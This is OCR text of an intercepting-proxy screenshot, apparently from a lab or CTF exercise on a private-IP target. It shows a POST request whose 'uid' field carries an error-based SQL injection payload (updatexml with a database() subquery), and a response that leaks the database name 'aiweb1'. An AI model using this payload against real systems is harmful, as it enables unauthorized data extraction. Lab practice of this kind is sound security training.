 Request
Pretty Raw Hex \n
1 POST http://192.168.72.154/se3reTdir777/index.php HTTP/1.1
2 Host: 192.168.72.154
3 Content-Length: 84
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.72.154
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36 Edg/127.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
0 Referer: http://192.168.72.154/se3reTdir777/index.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Connection: close
4
5 uid=1' and updatexml(1,concat(0x7e,(select
database()),0x7e),1)-- a&Operation=Submit
Response
Pretty Raw Hex Render
XPATH syntax error: '~aiweb1~'